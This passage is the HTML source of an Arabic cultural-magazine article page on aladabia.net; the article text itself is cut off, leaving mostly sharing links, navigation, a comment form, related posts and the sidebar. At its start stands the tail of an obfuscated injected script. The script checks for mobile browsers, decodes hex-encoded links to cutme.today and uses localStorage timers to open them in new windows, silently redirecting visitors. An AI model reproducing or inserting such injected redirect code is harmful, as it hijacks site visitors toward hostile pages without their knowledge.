|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4f\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6b\x68\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<script type="text/javascript">var URLlist = [];</script>        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2019%2F12%2F22%2F%25d8%25a7%25d9%2584%25d9%2581%25d9%2586-%25d8%25a7%25d9%2584%25d8%25a5%25d8%25b3%25d9%2584%25d8%25a7%25d9%2585%25d9%2580%25d9%2580%25d9%2580%25d9%258a-%25d8%25b3%25d9%2588%25d8%25b3%25d9%258a%25d9%2588%25d9%2584%25d9%2588%25d8%25ac%25d9%258a%25d8%25a7-%25d8%25a7%25d9%2584%25d9%2581%25d9%2586%25d8%25a7%25d9%2586-%25d8%25a7%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=الفن%20الإسلامـــي%20سوسيولوجيا%20الفنان%20الغُفل&amp;url=https%3A%2F%2Faladabia.net%2F2019%2F12%2F22%2F%25d8%25a7%25d9%2584%25d9%2581%25d9%2586-%25d8%25a7%25d9%2584%25d8%25a5%25d8%25b3%25d9%2584%25d8%25a7%25d9%2585%25d9%2580%25d9%2580%25d9%2580%25d9%258a-%25d8%25b3%25d9%2588%25d8%25b3%25d9%258a%25d9%2588%25d9%2584%25d9%2588%25d8%25ac%25d9%258a%25d8%25a7-%25d8%25a7%25d9%2584%25d9%2581%25d9%2586%25d8%25a7%25d9%2586-%25d8%25a7%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2019%2F12%2F22%2F%25d8%25a7%25d9%2584%25d9%2581%25d9%2586-%25d8%25a7%25d9%2584%25d8%25a5%25d8%25b3%25d9%2584%25d8%25a7%25d9%2585%25d9%2580%25d9%2580%25d9%2580%25d9%258a-%25d8%25b3%25d9%2588%25d8%25b3%25d9%258a%25d9%2588%25d9%2584%25d9%2588%25d8%25ac%25d9%258a%25d8%25a7-%25d8%25a7%25d9%2584%25d9%2581%25d9%2586%25d8%25a7%25d9%2586-%25d8%25a7%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=الفن%20الإسلامـــي%20سوسيولوجيا%20الفنان%20الغُفل%20-%20https%3A%2F%2Faladabia.net%2F2019%2F12%2F22%2F%25d8%25a7%25d9%2584%25d9%2581%25d9%2586-%25d8%25a7%25d9%2584%25d8%25a5%25d8%25b3%25d9%2584%25d8%25a7%25d9%2585%25d9%2580%25d9%2580%25d9%2580%25d9%258a-%25d8%25b3%25d9%2588%25d8%25b3%25d9%258a%25d9%2588%25d9%2584%25d9%2588%25d8%25ac%25d9%258a%25d8%25a7-%25d8%25a7%25d9%2584%25d9%2581%25d9%2586%25d8%25a7%25d9%2586-%25d8%25a7%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aladabia.net/2019/12/22/%d8%a7%d9%86%d8%b7%d9%84%d8%a7%d9%82-%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85-%d8%b9%d8%a7%d9%85%d8%b1-%d9%81%d9%8a-%d8%af%d9%88%d8%b1%d8%aa%d9%87/" rel="prev"><span> السابق </span> <p>انطلاق مهرجان عبد السلام عامر في دورته الثالثة‎</p></a></div><div class="nav-next"><a href="https://aladabia.net/2019/12/23/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%b1%d8%a7%d8%af%d9%8a%d9%88-%d8%a8%d9%8a-%d8%a8%d9%8a-%d8%b3%d9%8a-%d9%8a%d8%a8%d8%af%d8%a3-%d8%a7%d9%84%d8%a8/" rel="next"><span>التالي </span> <p>في مثل هذا اليوم: راديو بي بي سي يبدأ البث للمرة الأولى</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/12/22/%D8%A7%D9%84%D9%81%D9%86-%D8%A7%D9%84%D8%A5%D8%B3%D9%84%D8%A7%D9%85%D9%80%D9%80%D9%80%D9%8A-%D8%B3%D9%88%D8%B3%D9%8A%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A7-%D8%A7%D9%84%D9%81%D9%86%D8%A7%D9%86-%D8%A7/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://aladabia.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='13615' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8bf1892de2" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="35"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->


		</article><!-- #post-## -->
		            <div class="moheet-related-wrapper">
                <h4 class="related-title">مقالات ذات صلة</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2018/06/29/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d8%aa%d8%b4%d9%83%d9%8a%d9%84%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d8%b2%d9%82/">
                                        <img src="https://aladabia.net/wp-content/uploads/2018/06/2018066-g-00213-510x369.jpg" alt="" title="وفاة الفنان التشكيلي المصري محمد رزق" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2018/06/29/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d8%aa%d8%b4%d9%83%d9%8a%d9%84%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d8%b2%d9%82/">وفاة الفنان التشكيلي المصري محمد رزق</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2018/06/29/%d9%88%d9%81%d8%a7%d8%a9-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%a7%d9%84%d8%aa%d8%b4%d9%83%d9%8a%d9%84%d9%8a-%d8%a7%d9%84%d9%85%d8%b5%d8%b1%d9%8a-%d9%85%d8%ad%d9%85%d8%af-%d8%b1%d8%b2%d9%82/" rel="bookmark"><time class="entry-date published updated" datetime="2018-06-29T13:08:32+03:00">29 يونيو، 2018</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2023/03/08/%d9%81%d8%b9%d8%a7%d9%84%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d9%81%d9%84-%d8%a7%d9%84%d8%ae%d8%aa%d8%a7%d9%85%d9%8a-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b3/">
                                        <img src="https://aladabia.net/wp-content/uploads/2023/03/334902785_725238009060390_4183264968986122297_n-510x369.jpg" alt="" title="فعاليات الحفل الختامي لمهرجان عبد السلام عامر في دورته الرابعة" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2023/03/08/%d9%81%d8%b9%d8%a7%d9%84%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d9%81%d9%84-%d8%a7%d9%84%d8%ae%d8%aa%d8%a7%d9%85%d9%8a-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b3/">فعاليات الحفل الختامي لمهرجان عبد السلام عامر في دورته الرابعة</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2023/03/08/%d9%81%d8%b9%d8%a7%d9%84%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d9%81%d9%84-%d8%a7%d9%84%d8%ae%d8%aa%d8%a7%d9%85%d9%8a-%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%b3/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-08T13:30:58+03:00">8 مارس، 2023</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://aladabia.net/2023/04/28/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d8%aa%d9%86%d8%b8%d9%85-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d8%b9%d8%a9-%d9%84/">
                                        <img src="https://aladabia.net/wp-content/uploads/2023/04/AFICH-MOLTA9A-ALHOROF-7-01-510x369.jpg" alt="" title="دار الشعر بمراكش تنظم الدورة السابعة ل &#8220;ملتقى حروف&#8221;" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://aladabia.net/2023/04/28/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d8%aa%d9%86%d8%b8%d9%85-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d8%b9%d8%a9-%d9%84/">دار الشعر بمراكش تنظم الدورة السابعة ل &#8220;ملتقى حروف&#8221;</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://aladabia.net/2023/04/28/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d9%85%d8%b1%d8%a7%d9%83%d8%b4-%d8%aa%d9%86%d8%b8%d9%85-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%b3%d8%a7%d8%a8%d8%b9%d8%a9-%d9%84/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-28T13:08:07+03:00">28 أبريل، 2023</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .moheet-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area moheet-sidebar" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="block-6" class="widget widget_block"></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">أحدث المقالات</h4>
		<ul>
											<li>
					<a href="https://aladabia.net/2026/01/21/%d9%88%d9%81%d8%a7%d8%a9-%d8%b1%d8%ac%d8%a7%d8%a1-%d9%82%d9%88%d8%b7%d8%b1%d8%b4-%d9%86%d8%ac%d9%85%d8%a9-%d8%a7%d9%84%d8%ae%d9%88%d8%a7%d9%84%d9%8a/">وفاة رجاء قوطرش نجمة مسلسل «الخوالي» تعيد حكايات الدراما السورية</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/21/%d8%b9%d8%b1%d8%b6-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%b5%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d8%b1%d8%a8%d8%a7%d8%b7/">«أصوات الانتماء»: حين تلتقي الموسيقى وكرة القدم في إفريقيا</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/21/%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%aa%d8%b7%d9%88%d8%a7%d9%86-%d9%84%d9%82%d8%a7%d8%a1-%d8%aa%d9%88%d9%82%d9%8a%d8%b9%d8%a7%d8%aa-%d8%af%d9%8a%d9%88%d8%a7%d9%86%d9%8a%d9%86/">دار الشعر في تطوان تحتفي بآخر دواوين عبد اللطيف الوراري وإسماعيل علالي</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/20/al-bahr-al-baeed-film/">بلاغ صحفي: عرض فيلم «البحر البعيد / LA MER AU LOIN» في القاعات السينمائية</a>
									</li>
											<li>
					<a href="https://aladabia.net/2026/01/20/%d8%a7%d9%84%d8%ad%d9%85%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d8%a8%d8%a7%d9%86%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a8%d9%88%d8%a8%d9%83%d8%b1-%d8%a8%d9%88%d9%87/">كتاب جديد لبوبكر بوهادي عن الحماية الإسبانية في المغرب</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">أحدث التعليقات</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">ناقد أدبي</span> على <a href="https://aladabia.net/2026/01/05/qissa-qasira-al-azla-wal-madina/#comment-100502">قصة قصيرة : سفر أخير!</a></li><li class="recentcomments"><span class="comment-author-link">Fadwa Alnadi</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100140">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">Nahid</span> على <a href="https://aladabia.net/2025/12/28/authority-mediocrity-withdrawal-courage/#comment-100115">إطلالات: عندما تُمنح السلطة للتفاهة: هل يكون الانسحاب ضعفًا أم شجاعة؟</a></li><li class="recentcomments"><span class="comment-author-link">شرف الدين حليمي</span> على <a href="https://aladabia.net/2025/12/15/psychologie-homme-numerique-marrakech/#comment-99367">مراكش تحتضن لقاءً فكريًا حول سيكولوجيا الإنسان المرقمن… قراءة متعددة التخصصات في أثر الخوارزمية على الإنسان</a></li><li class="recentcomments"><span class="comment-author-link">Nahid mengad</span> على <a href="https://aladabia.net/2025/12/14/ghiyab-alwazi3-akhlaqi-jil-z-maghreb/#comment-99328">إطلالات: عندما يختفي الوازع… فاستعد للأغرب والأقذر</a></li></ul></section><section id="social-widget-1" class="widget widget_social-widget">
<h4 class="widget-title">تابعنا </h4>
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
<section id="pages-3" class="widget widget_pages"><h4 class="widget-title">وسوم</h4>
			<ul>
				<li class="page_item page-item-19043"><a href="https://aladabia.net/%d8%a3%d8%ad%d8%a7%d8%b3%d9%8a%d8%b3-%d9%85%d8%a8%d8%b9%d8%ab%d8%b1%d8%a9/">أحاسيس مبعثرة</a></li>
<li class="page_item page-item-10451"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a3%d8%af%d8%a8/">أخبار الثقافة والأدب</a></li>
<li class="page_item page-item-10441"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">أخبار ثقافية</a></li>
<li class="page_item page-item-10443"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار ثقافية مغربية</a></li>
<li class="page_item page-item-10445"><a href="https://aladabia.net/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أخبار ثقافية مغربية 2019</a></li>
<li class="page_item page-item-86"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
<li class="page_item page-item-10424"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2019/">أفضل المواقع العربية 2019</a></li>
<li class="page_item page-item-10436"><a href="https://aladabia.net/%d8%a3%d9%81%d8%b6%d9%84-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%84%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%b9%d9%86-%d8%a8%d8%b9%d8%af/">أفضل المواقع العربية للتعليم عن بعد</a></li>
<li class="page_item page-item-10447"><a href="https://aladabia.net/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9-%d9%85%d9%86%d9%88%d8%b9%d8%a9/">اخبار ثقافية منوعة</a></li>
<li class="page_item page-item-10432"><a href="https://aladabia.net/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-2018/">افضل مواقع الانترنت العربية 2018</a></li>
<li class="page_item page-item-34327"><a href="https://aladabia.net/allarchive/">الأرشيف كاملا</a></li>
<li class="page_item page-item-10453"><a href="https://aladabia.net/%d8%a7%d9%84%d8%ac%d8%b1%d9%8a%d8%af%d8%a9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a%d8%a9/">الجريدة الثقافية</a></li>
<li class="page_item page-item-89"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li class="page_item page-item-41656"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-41660"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li class="page_item page-item-10434"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%ab%d9%82%d9%8a%d9%81%d9%8a%d8%a9/">مواقع تثقيفية</a></li>
<li class="page_item page-item-10438"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9/">مواقع تعليمية مغربية</a></li>
<li class="page_item page-item-10430"><a href="https://aladabia.net/%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%85%d9%85%d9%8a%d8%b2%d8%a9/">مواقع عربية مميزة</a></li>
			</ul>

			</section>	</aside><!-- #secondary -->


</div><!-- .moheet-container -->	



</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="moheet-container">
        <div class="moheet-top-footer footer_column_one clearfix">
	<div class="moheet-footer-widget-wrapper">
		<div class="moheet-footer-widget column-first">
			<section id="text-1" class="widget widget_text">			<div class="textwidget"><p><b>طنجة الأدبية، المجلة الثقافية لكل العرب</b><br />
ملف الصحافة 02/2018 &#8211; الإيداع القانوني 0024/2004 &#8211; الترقيم الدولي 8179-1114</p>
</div>
		</section><section id="social-widget-2" class="widget widget_social-widget">

        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    </section>
		</div>

		<div class="moheet-footer-widget column-second" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-third" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-forth" style="display: none;">
					</div>
	</div><!-- .moheet-footer-widget-wrapper -->
</div><!-- .moheet-top-footer -->
        <div class="site-info">
